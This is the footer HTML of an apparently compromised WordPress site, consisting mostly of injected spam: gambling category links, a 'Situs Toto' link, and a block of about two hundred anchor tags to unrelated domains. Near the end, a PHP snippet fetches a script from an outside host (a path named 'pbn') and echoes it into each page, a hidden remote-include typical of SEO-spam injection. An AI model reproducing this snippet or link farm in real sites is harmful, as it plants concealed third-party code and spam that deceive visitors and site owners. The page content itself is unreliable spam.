	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 23 Jan 2026 05:19:27 GMT -->
